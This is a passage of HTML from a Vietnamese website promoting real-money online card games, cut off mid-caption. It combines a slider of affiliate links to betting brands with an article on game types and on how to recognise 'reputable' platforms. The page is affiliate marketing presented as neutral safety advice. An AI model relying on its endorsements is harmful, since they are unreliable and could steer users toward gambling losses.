.is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home wp-singular page-template-default page page-id-21 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border page-template-blank page-template-blank-php"><a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://chinesecultureonline.com/" title="chinesecultureonline.com - Đánh Bài Đổi Thưởng Uy Tín" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="251" data-src="https://chinesecultureonline.com/wp-content/uploads/2025/11/logo.webp" class="header_logo header-logo" alt="chinesecultureonline.com"/><img data-lazyloaded="1" src="[data-uri]"  width="500" height="251" data-src="https://chinesecultureonline.com/wp-content/uploads/2025/11/logo.webp" class="header-logo-dark" alt="chinesecultureonline.com"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-28 active menu-item-design-default"><a href="https://chinesecultureonline.com" aria-current="page" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265 menu-item-design-default"><a href="https://chinesecultureonline.com/tai-app-doi-thuong/" class="nav-top-link">TẢI APP GAME BÀI ĐỔI THƯỞNG</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266 menu-item-design-default"><a href="https://chinesecultureonline.com/rut-tien-tu-game-bai/" class="nav-top-link">HƯỚNG DẪN RÚT TIỀN</a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item-design-default"><a href="https://chinesecultureonline.com/tin-tuc/" class="nav-top-link">TIN TỨC</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://chinesecultureonline.com/top-nha-cai-uy-tin/" class="nav-top-link">Nhà Cái Uy Tín</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div id="gwd-slider-link-58878143" class="gwd-banner gwd-slider-default-wrapper"><div class=" gwd-slider-title">
<span>TOP NHÀ CÁI UY TÍN</span></div><div class="gwd-slider-container"><div class="swiper gwd-slider-swiper"><div class="swiper-wrapper"><div class="swiper-slide"><a href="/mlink/?branchseo=haywin-le&#038;affid=c2009972cd122095ab09a9bdba7ee13e" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1759899013997-slide-untitled%20design"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=bomwin-le&#038;affid=e950c89c6b676d43a42dfd707a4fda1f" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1756873846467-slide-untitled%20design%20(13)"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=max79-le&#038;affid=ae73f7aba74fc0b0567f9387ccc834f8" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1762242503283-slide-untitled%20design%20(5)"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=nhatvip-le&#038;affid=6dbe80312d7c7961ec7baed8f63c9650" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112800642-slide-nhatvip"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=yo88-le&#038;affid=c721bc0aeae7d5239f3ceecd27121491" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112813799-slide-yo88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zowin-le&#038;affid=964709be3da4895b738b3b9e5d9967e6" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112826912-slide-zowin"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=gemwin-le&#038;affid=05a53fec90ce39e90ff49a0224c6f0e4" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112840529-slide-gemwin"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=win79-le&#038;affid=4977d1996b87d5a2c5c41cdfbe836f90" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112880252-slide-win79"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sunwin-le&#038;affid=c1185c18c9f1ec4964907f6053082562" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202914824-slide-sunwin-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=hitclub-le&#038;affid=7c6a8c4cb1b9e35332164d1f67cac3c2" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202956237-slide-hitclub-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=rikvip-le&#038;affid=965c402e5f6d05bc10e07ce676f50089" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112906380-slide-rikvip"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=mayclub-le&#038;affid=33d4b480c8060ee05cb6827ca40f0bda" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112919399-slide-mayclub"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=iwin-le&#038;affid=c541df1a24e2b96b76b9941992d4fb21" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112930951-slide-iwin"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=789club-le&#038;affid=0153f68496c559fdc328ad7de01f3606" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754204870793-slide-789club-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vin88-le&#038;affid=5008c19632d877015bb7310b493f071c" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112971702-slide-vin88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zo88-le&#038;affid=ede6de1cba0d2c1efac46b9c2b986687" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112984888-slide-zo88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=debet-le&#038;affid=9fd56ec33282ddcbe9dd95b38282e92e" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113005147-slide-debet"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=fo88-le&#038;affid=25cccbe18b07dbdffca0d3d131d40d01" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113045129-slide-fo88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vivu88-le&#038;affid=1ad60b2a8c9b6f0bbc4c97569564e6f9" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113032825-slide-vivu88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vic88-le&#038;affid=b9f9abafa30d5e0810a057243b6ebf76" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202873620-slide-vicbet-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=rik88-le&#038;affid=b7a124d72564786a94ed8a32cfbc3808" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1762175799748-slide-untitled%20design%20(4)"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=86bet-le&#038;affid=495d1d474c10435f444131d112ae2354" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754114541735-slide-86bet"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=dom88-le&#038;affid=20fd773f277a668cc9b4d0d5f40d65ea" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202801793-slide-dom88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sky88-le&#038;affid=0daef9885d1fdfd7d63cf545a1f1b7b6" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113091307-slide-sky88"></div><p></a></div></div></div><div class="gwd-slider-prev swiper-button-prev"></div><div class="gwd-slider-next swiper-button-next"></div></p></div></p></div><div class="row"  id="row-1886330062"><div id="col-369479184" class="col small-12 large-12"  ><div class="col-inner"  ><h1 style="text-align: center;"><b>Game Bài Đổi Thưởng – Tổng Hợp Top List Nhà Cái Uy Tín 2026</b></h1><blockquote><p><a href="https://chinesecultureonline.com/"><b>Game bài đổi thưởng</b></a> đang trở thành hệ sinh thái giải trí trực tuyến rất sôi động, nơi người chơi vừa giải trí với game đánh bài vừa có cơ hội nhận thưởng thật. Tuy nhiên, giữa hàng trăm cổng game và nhà cái xuất hiện liên tục, không phải nền tảng nào cũng đảm bảo uy tín, an toàn và minh bạch cho người chơi.</p></blockquote><p><a href="https://chinesecultureonline.com/"><strong>Chinesecultureonline.com</strong></a> sẽ giúp bạn nhìn toàn cảnh thị trường game bài đổi thưởng hiện nay, từ kinh nghiệm chọn sân chơi an toàn đến top 10 nhà cái game đánh bài đổi thưởng uy tín như Rikvip, Sunwin, Go88, 789Club và HitClub, giúp bạn chọn đúng nền tảng để chơi lâu dài và ổn định.</p><h2><b>Game bài đổi thưởng là gì? Góc nhìn hiện đại về xu hướng giải trí </b></h2><p><b>Game bài đổi thưởng </b>đang trở thành một trong những xu hướng giải trí nổi bật nhất hiện nay, đặc biệt trong thời đại công nghệ số nơi mọi hoạt động đều có thể thực hiện ngay trên điện thoại.</p><figure id="attachment_42" aria-describedby="caption-attachment-42" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-42" data-src="https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-1.webp" alt="Góc nhìn hiện đại về game bài đổi thưởng" width="860" height="452" /><figcaption id="caption-attachment-42" class="wp-caption-text">Góc nhìn hiện đại về game bài đổi thưởng</figcaption></figure><h3><b>Khái niệm game bài đổi thưởng theo góc nhìn hiện đại</b></h3><p><b>Game bài đổi thưởng </b>là hình thức trò chơi online mô phỏng các loại game bài truyền thống như Tiến Lên, Phỏm, Mậu Binh, Poker, Baccarat,… nhưng thay vì chỉ chơi giải trí, người chơi có thể đổi thưởng thành tiền mặt, thẻ cào hoặc các phần quà giá trị khác.</p><ul><li>Đây là sự giao thoa giữa công nghệ – tài chính – giải trí, nơi người chơi vừa được thỏa mãn niềm vui, vừa tạo ra giá trị thật.</li><li>Các nền tảng ngày nay ứng dụng AI chống gian lận, bảo mật dữ liệu, tốc độ xử lý nhanh để đảm bảo trải nghiệm mượt mà và công bằng.</li><li>Tính “đổi thưởng” không còn sơ khai như trước, mà được thiết kế thành cơ chế giao dịch tự động, minh bạch và tiện lợi.</li></ul><h3><b>Vì sao thể loại này bùng nổ mạnh mẽ tại Việt Nam?</b></h3><p>Sự phát triển mạnh mẽ của game bài đổi thưởng trong những năm gần đây đến từ nhiều yếu tố cộng hưởng:</p><ul><li>Sự phổ biến của smartphone và internet tốc độ cao giúp game bài online tiếp cận mọi tầng lớp người dùng.</li><li>Tính giải trí quen thuộc: Người Việt có truyền thống chơi bài nên việc chuyển đổi sang nền tảng online diễn ra tự nhiên.</li><li>Tính đổi thưởng hấp dẫn: Tạo động lực để trải nghiệm lâu dài, tương tác cao.</li><li>Đa dạng sản phẩm: Từ game bài truyền thống đến game hiện đại, mini game,… phục vụ mọi lứa tuổi chơi giải trí.</li></ul><p>Kết quả là thị trường <b>game bài đổi thưởng </b>trở thành một trong những lĩnh vực giải trí online phát triển nhanh nhất tại Việt Nam, vượt mặt nhiều thể loại game phổ biến khác.</p><h3><b>Quy định và tính pháp lý liên quan</b></h3><p>Game bài đổi thưởng là lĩnh vực nhạy cảm về pháp lý, vì liên quan trực tiếp đến giao dịch tài chính. Do đó, người chơi cần nắm rõ:</p><ul><li>Người chơi cần lựa chọn nền tảng minh bạch, tài khoản rõ ràng, thông tin giao dịch an toàn để đảm bảo quyền lợi.</li><li>Các nhà phát hành uy tín thường có:<ul><li style="font-weight: 400;" aria-level="2">Giấy phép hoạt động từ cơ quan quốc tế (PAGCOR, Curacao,…).</li><li style="font-weight: 400;" aria-level="2">Hệ thống bảo mật dữ liệu người dùng.</li><li style="font-weight: 400;" aria-level="2">Chính sách công khai về nạp – rút và quyền lợi người chơi.</li></ul></li></ul><p>Dù đây là xu hướng hấp dẫn, người chơi vẫn nên tìm hiểu kỹ pháp lý, hạn chế rủi ro, và chơi giải trí một cách lành mạnh.</p><h2><b>Các thể loại game bài đổi thưởng phổ biến nhất hiện nay</b></h2><p>Trong thế giới game bài đổi thưởng, sự đa dạng chính là yếu tố tạo nên sức hút mạnh mẽ. Dưới đây là các thể loại game bài nổi bật, được đông đảo người chơi yêu thích nhất hiện nay.</p><figure id="attachment_43" aria-describedby="caption-attachment-43" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-43" data-src="https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-2.webp" alt="Các thể loại game bài được đông đảo người chơi yêu thích" width="860" height="452" /><figcaption id="caption-attachment-43" class="wp-caption-text">Các thể loại game bài được đông đảo người chơi yêu thích</figcaption></figure><h3><b>Tiến lên </b></h3><p>Tiến lên miền Nam là một trong những game bài đổi thưởng có lượng người chơi đông đảo nhất. Sức hút của trò chơi này nằm ở:</p><ul><li>Luật chơi đơn giản, dễ tiếp cận nhưng để thắng thì cần nhiều hơn thế.</li><li>Người chơi phải sở hữu trí nhớ tốt để theo dõi những lá bài đã ra, từ đó đưa ra chiến thuật chính xác.</li><li>Tốc độ là yếu tố quyết định: chơi nhanh, đánh chuẩn, xử lý dứt khoát là chìa khóa để tạo ưu thế.</li></ul><p>Trong bản đổi thưởng online, hệ thống tự động tính điểm – trả thưởng giúp ván chơi diễn ra liền mạch và minh bạch.</p><h3><b>Poker </b></h3><p>Poker không chỉ là game bài, mà còn được xem như môn thể thao trí tuệ quốc tế. Tại các cổng game đổi thưởng, Poker được yêu thích vì:</p><ul><li>Đòi hỏi kỹ năng đọc tình huống, phán đoán đối thủ.</li><li>Khả năng quản lý vốn và ra quyết định trước áp lực.</li><li>Đa dạng hình thức: Texas Hold’em, Omaha,… phù hợp cả người mới và dân chuyên.</li></ul><p>Poker mang đến những trận đấu kịch tính, nơi người chơi thắng bằng tư duy, không chỉ dựa vào may mắn.</p><h3><b>Baccarat </b></h3><p>Baccarat là loại bài nổi tiếng toàn cầu, hiện diện tại hầu hết các casino và trở thành “đại diện” quen thuộc trong game bài đổi thưởng:</p><ul><li>Luật chơi dễ hiểu: Chỉ cần chọn cửa Player, Banker hoặc Tie.</li><li>Tốc độ ra bài nhanh, tạo nhịp độ chơi hấp dẫn.</li><li>Tỷ lệ thưởng ổn định, phù hợp cả người mới và người chơi lâu năm.</li></ul><p>Baccarat online còn hấp dẫn hơn nhờ các phiên bản live có dealer thật, giúp người chơi cảm giác chân thực như đang ngồi tại casino.</p><h3><b>Phỏm, Mậu binh, Xì dách và nhóm bài truyền thống</b></h3><p>Nhóm game bài truyền thống vẫn luôn chiếm vị trí đặc biệt trong lòng người Việt:</p><ul><li>Phỏm: Tập trung vào việc ăn bài – tạo phỏm – giảm điểm. Đòi hỏi chiến thuật ghi nhớ bài cực tốt.</li><li>Mậu binh (Binh Xập Xám): Game chiến thuật cao, yêu cầu sắp xếp bài khôn ngoan để tối ưu 3 chi.</li><li>Xì dách (Blackjack): Kéo bài sao cho gần 21 điểm nhất mà không “quắc”. Tốc độ nhanh, nhiều lựa chọn như rút, dằn, tách bài.</li></ul><p>Nhóm bài truyền thống này phù hợp với người chơi thích sự quen thuộc nhưng vẫn muốn thử thách bản thân trong các ván đổi thưởng kịch tính.</p><h2><b>Làm sao nhận biết một nền tảng chơi game bài đổi thưởng uy tín?</b></h2><p>Việc lựa chọn đúng một nền tảng uy tín sẽ giúp người chơi yên tâm giải trí, hạn chế rủi ro và đảm bảo quyền lợi khi tham gia game bài đổi thưởng. Dưới đây là những tiêu chí quan trọng nhất giúp bạn đánh giá chính xác một cổng game chất lượng.</p><figure id="attachment_44" aria-describedby="caption-attachment-44" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-44" data-src="https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-3.webp" alt="Cách nhận biết một nền tảng chơi game bài đổi thưởng uy tín" width="860" height="452" /><figcaption id="caption-attachment-44" class="wp-caption-text">Cách nhận biết một nền tảng chơi game bài đổi thưởng uy tín</figcaption></figure><h3><b>Giấy phép quốc tế và tiêu chí minh bạch</b></h3><p>Một nền tảng uy tín trước tiên phải sở hữu giấy phép hoạt động từ tổ chức quản lý hợp pháp. Đây là yếu tố chứng minh cổng game được kiểm định, minh bạch và vận hành theo tiêu chuẩn quốc tế.</p><p>Những yếu tố cần kiểm tra:</p><ul><li>Giấy phép từ PAGCOR, Isle of Man, Curacao, CEZA hoặc Malta.</li><li>Thông tin pháp lý hiển thị rõ ràng, có thể tra cứu.</li><li>Quy trình vận hành minh bạch, được kiểm toán định kỳ.</li></ul><p>Lợi ích dành cho người chơi:</p><ul><li>An toàn khi giao dịch và khiếu nại.</li><li>Tỷ lệ trả thưởng công bằng, không gian lận.</li><li>Cam kết bảo vệ quyền lợi người dùng.</li></ul><h3><b>Hệ thống bảo mật, mã hóa dữ liệu và công nghệ chống gian lận</b></h3><p>Một cổng game đáng tin phải đầu tư mạnh vào bảo mật nhằm bảo vệ thông tin cá nhân và tài khoản của người chơi. Các công nghệ cần có:</p><ul><li>Mã hóa SSL/TLS nhiều lớp.</li><li>Hệ thống tường lửa chống xâm nhập.</li><li>Công nghệ chống gian lận, phát hiện giao dịch bất thường.</li><li>Quy trình xác thực tài khoản (KYC) rõ ràng.</li></ul><h3><b>Chính sách chăm sóc khách hàng rõ ràng</b></h3><p>Dịch vụ CSKH là yếu tố phản ánh mức độ chuyên nghiệp của nền tảng. Một địa chỉ uy tín sẽ hỗ trợ người chơi nhanh chóng và thân thiện. Dấu hiệu nhận biết cổng game có chăm sóc khách hàng tốt:</p><ul><li>Hỗ trợ 24/7 qua Livechat, Zalo, Messenger hoặc hotline.</li><li>Thời gian phản hồi nhanh, xử lý vấn đề triệt để.</li><li>Có trung tâm hỗ trợ (FAQ) đầy đủ và dễ hiểu.</li><li>Chính sách giải quyết khiếu nại minh bạch.</li></ul><h3><b>Đánh giá từ cộng đồng người chơi và chỉ số uy tín thực tế</b></h3><p>Những phản hồi từ cộng đồng là nguồn tham khảo rất quan trọng giúp bạn đánh giá chất lượng thực sự của một nền tảng chơi game bài đổi thưởng. Các yếu tố nên xem xét:</p><ul><li>Review trên Facebook, diễn đàn, hội nhóm game bài.</li><li>Mức độ phổ biến và lượng người chơi hoạt động hằng ngày.</li><li>Điểm uy tín được các website đánh giá độc lập công bố.</li><li>Tỷ lệ phản hồi tiêu cực so với phản hồi tích cực.</li></ul><h2><b>Top các nền tảng game bài đổi thưởng đáng chơi nhất hiện nay</b></h2><p>Dưới đây là danh sách những nhà cái và cổng game được cộng đồng đánh giá cao nhất hiện nay. Mỗi nền tảng sở hữu kho trò chơi đa dạng, bảo mật cao và tốc độ giao dịch vượt trội, đảm bảo trải nghiệm giải trí lẫn cơ hội kiếm thưởng tối ưu cho người chơi.</p><figure id="attachment_45" aria-describedby="caption-attachment-45" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-45" data-src="https://chinesecultureonline.com/wp-content/uploads/2025/11/game-bai-doi-thuong-4.webp" alt="Top các nền tảng game bài đổi thưởng đáng chơi nhất hiện nay" width="860" height="452" /><figcaption id="caption-attachment-45" class="wp-caption-text">Top các nền tảng game bài đổi thưởng đáng chơi nhất hiện 